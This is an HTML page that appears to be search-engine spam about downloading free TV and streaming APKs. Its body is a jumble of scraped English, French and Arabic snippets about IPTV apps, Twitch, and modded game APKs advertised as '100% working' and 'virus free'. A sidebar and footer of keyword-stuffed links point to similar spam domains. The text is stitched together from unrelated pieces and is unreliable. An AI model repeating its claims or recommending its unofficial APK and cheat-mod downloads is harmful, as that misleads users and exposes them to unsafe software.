

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/tysdal74687zo/467586.html
body_size: 4898
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>تنزيل free tv apk [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>تنزيل free tv apk</h1>
<p>Watch live tv channels free on your android phones, boxes & Amazon fire stick. Download Now. Elegent Design. Design is very simple & user friendly. Simple design will help you to find your favourite content easily. Bookmark. Easy to favourite your channel. You can play your favourite channel quickly from favourite page. Chromecasting. Watch your favourite channels on your TV by casting it IPTV Smarters Pro App is Media Player App For Android TV, Android Phone and Android Tab. Fully Customizable and Brandable for OTT Service Providers FEATURES OVERVIEW: - Support Xtream API - Support loading M3u File / URL - Live, Movies, Series & TV Catchup Streaming IPTV HD Played through our IPTV app - Support: EPG - Parental Control - Built-in powerful IPTV player - External Players Pour installer des applications sur Android il y a deux méthodes : installation via le Play Store, ou installation via APK. La Freebox mini 4K n&rsqu Watch thousands of hit movies and TV series for free. Tubi is 100% legal unlimited streaming, with no credit cards and no subscription required. Choose what you want to watch, when you want to watch it, with fewer ads than regular TV. Tubi is the largest free streaming service featuring award-winning movies and TV series. There is something for everybody; from comedy to drama, kids to classics Que cela soit l’absence de l’app Netflix sur votre Freebox Mini 4K ou encore l’installation de diverses app Android, il est intéressant de savoir comment installer un .APK sur Android TV 23/08/2018 10/05/2019</p>
<h2>8/10 (951 votes) - Download CyberFlix TV Android Free. CyberFlix TV for Android phones and tablets offers us a huge catalog of TV series episodes and hundreds of movies to watch online for free via streaming. If you haven't got on-demand online TV service, there are plenty of free alternatives</h2>
<p>08/10/2018 NoAds, Faster apk downloads and apk file update speed. Best of all, it's free. EN English; Português HBO Max: Stream and Watch TV, Movies, and More WarnerMedia Direct, LLC 2021-03-02 Download APK; SlowCOVIDNC NC Department of Health and Human Services 2021-03-02 Download APK; Amazon Shopper Panel Amazon Mobile LLC 2021-03-02 Download APK; SAX Video Player - All in one Hd …</p>
<h3>Jun 10, 2018 ·  Download Online TV apk 0.0.1 for Android. All upcoming sporting events, its schedule and the channel where it is televised </h3>
<p>Black Friday GIVEAWAY! You can download FREECABLE TV App for free now.  Seize the opportunity and install immediately! Works Like Cable or Satellite TV,  All TV Channels for Android, free and safe download. All TV Channels latest  version: Enjoy Your Favourite Indian TV Shows With All TV Channels, For Free. 3 days ago  Live TV Apps for Android to stream and watch for free online TV.  Google Play  Store but you can download the latest Apk from their website. To install FREECABLE TV: News & TV Shows on your Smartphone, you will need  to download this Android apk for free from this post  This method of using </p>
<h3>9 Jan 2021  Download redbox apk for your smartphone. It is a free live streaming app that you  can use for watching live tv channels.</h3>
<p>Download TV Pro app for Android. TV Pro: Program Info & Remote Control for Smart TVs! For all stations (incl. Sky). Virus Free Garena Free Fire-New Beginning Mod Apk 1.59.5 (100% Working, tested!) Increase the range, no sitting, adjust the line Tip: After entering the game, click the upper right corner gear -Language to switch the language to Chinese. After switching, you need to exit the import. Download . 48. 11,208. 100% WORKING / GAME / CASUAL Feb 23, 2021. Little Big Snake Mod Apk 2.6.30 [Unlocked] (100% Working "Swift Stream TV" app shows you the way to see Live TV on mobile. Enjoy watching TV for free..! What's in the New Version? 1. Multiple Players Supported. 2. DLNA & Chromecast Supported. 3. Boxes Remote Supported. 4. Improved App Speed. 5. Fix App Crashes. 6. Improved Video Player. What's in the Version? 7. Supports Android 2.2+ 8. Android Tablet & Boxes Supports. 9. Smoothly Work's on (Wi-Fi Twitch App for macOS. All your favorite communities, friends, and games in one place. Download for macOS. Twitch Studio Beta. Our free streaming software, designed to help new streamers get started. Download. Twitch Soundtrack Beta. A rights cleared music tool designed for Twitch creators. Download. Mobile Apps. Twitch App for Android. Keep up with your favorite games, events, and broadcasters ‎Free Fire is the ultimate survival shooter game available on mobile. Each 10-minute game places you on a remote island where you are pit against 49 other players, all seeking survival. Players freely choose their starting point with their parachute, and aim to stay in the safe zone for as long as po… Click through below download icon to begin with downloading the Line Tv .APK on your PC in the event you don’t get the app on playstore. How to Install Line Tv for PC or MAC: 1. First of all, you must free download either Andy android emulator or BlueStacks for your PC using the free download option provided in the starting point in this web site. 2. After the download process is over double تحميل فودو تي في Voodoo TV APK برابط مباشر (4.2) تاريخ النشر : 05 أكتوبر 2020. الإصدار الحالي : 3.2. تقييم المحتوى : للجميع. يتطلب اندرويد : 4.0+ السعر : مجاني وصف Voodoo TV APK . هناك العديد من التطبيقات التي يمكن من خلالها متابعة الجديد من</p>
<h3>8/10 (753 votes) - Télécharger Volka TV Android Gratuitement. Volka TV pour Android est une application qui se base sur le protocole IPTV pour offrir des chaînes de télé de toute la planète avec accès gratuit. Regarder la télévision sur Android est devenu habituel pour un grand nombre</h3>
<p>28 آذار (مارس) 2019  ربط تطبيق اضغط هنا. مشغل. من جوجل بلاي Wuffy Play. شارك هذا الموضوع: تويتر ·  فيس بوك. معجب بهذه: إعجاب تحميل مرتبط. تطبيق Tele Tv Hd  Free TV. 855529 likes. ‎FreeTV لمشاهدة أقوى الأغاني الحصرية العربية و الأجنبية  قبل أي حد تانى تابعونا على تردد 11900V 5\6 شركائنا Universal Music Mena</p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://jobbagax.web.app/79563/79129.html">qf</a></li><li><a href="https://hurmanblirrikjqjx.firebaseapp.com/15412/52185.html">qf</a></li><li><a href="https://kopavguldsbvt.web.app/68684/54205.html">qf</a></li><li><a href="https://hurmanblirrikeenc.web.app/86432/4509.html">qf</a></li><li><a href="https://hurmanblirrikeenc.web.app/68379/30882.html">qf</a></li><li><a href="https://enklapengarlnug.web.app/23542/6875.html">qf</a></li><li><a href="https://hurmanblirrikeenc.web.app/64405/67085.html">qf</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/200627.html">كيفية تنزيل die lit album zip download</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/68766.html">فان فيكشن تنزيل للكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/749993.html">تحميل اغنية shake you down جريجوري ابوت mp3 mp4</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/53229.html">ميكانيكا الترام وهندسة المركبات على الطرق الوعرة pdf تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/864252.html">ويندوز 10 تحميل ايزو espaã ± ol</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/256259.html">تحميل مباشر مجاني فندق ترانسيلفانيا 3 العطلة الصيفية</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/578949.html">تنزيل uworld nclex مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/955992.html">Joyner lucas mask off remix تنزيل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/942890.html">تنزيل ملف متصفح كبير</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/970368.html">برنامج محاسبة مجاني تالي 7.2 تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/588330.html">Android 8.0 إلغاء التنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/217292.html">نيكو بيت الشعر mod download</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/726938.html">كيفية تنزيل الألعاب في أي مكان على جهاز الكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/580554.html">تحميل الصوت إنتل ص لكل سائق schermi</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/152669.html">ثلاثية godspeaker تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/475800.html">في الموتى 2 mod apk 1.2.1 تحميل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/874576.html">تنزيل astm c267 مجانًا</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>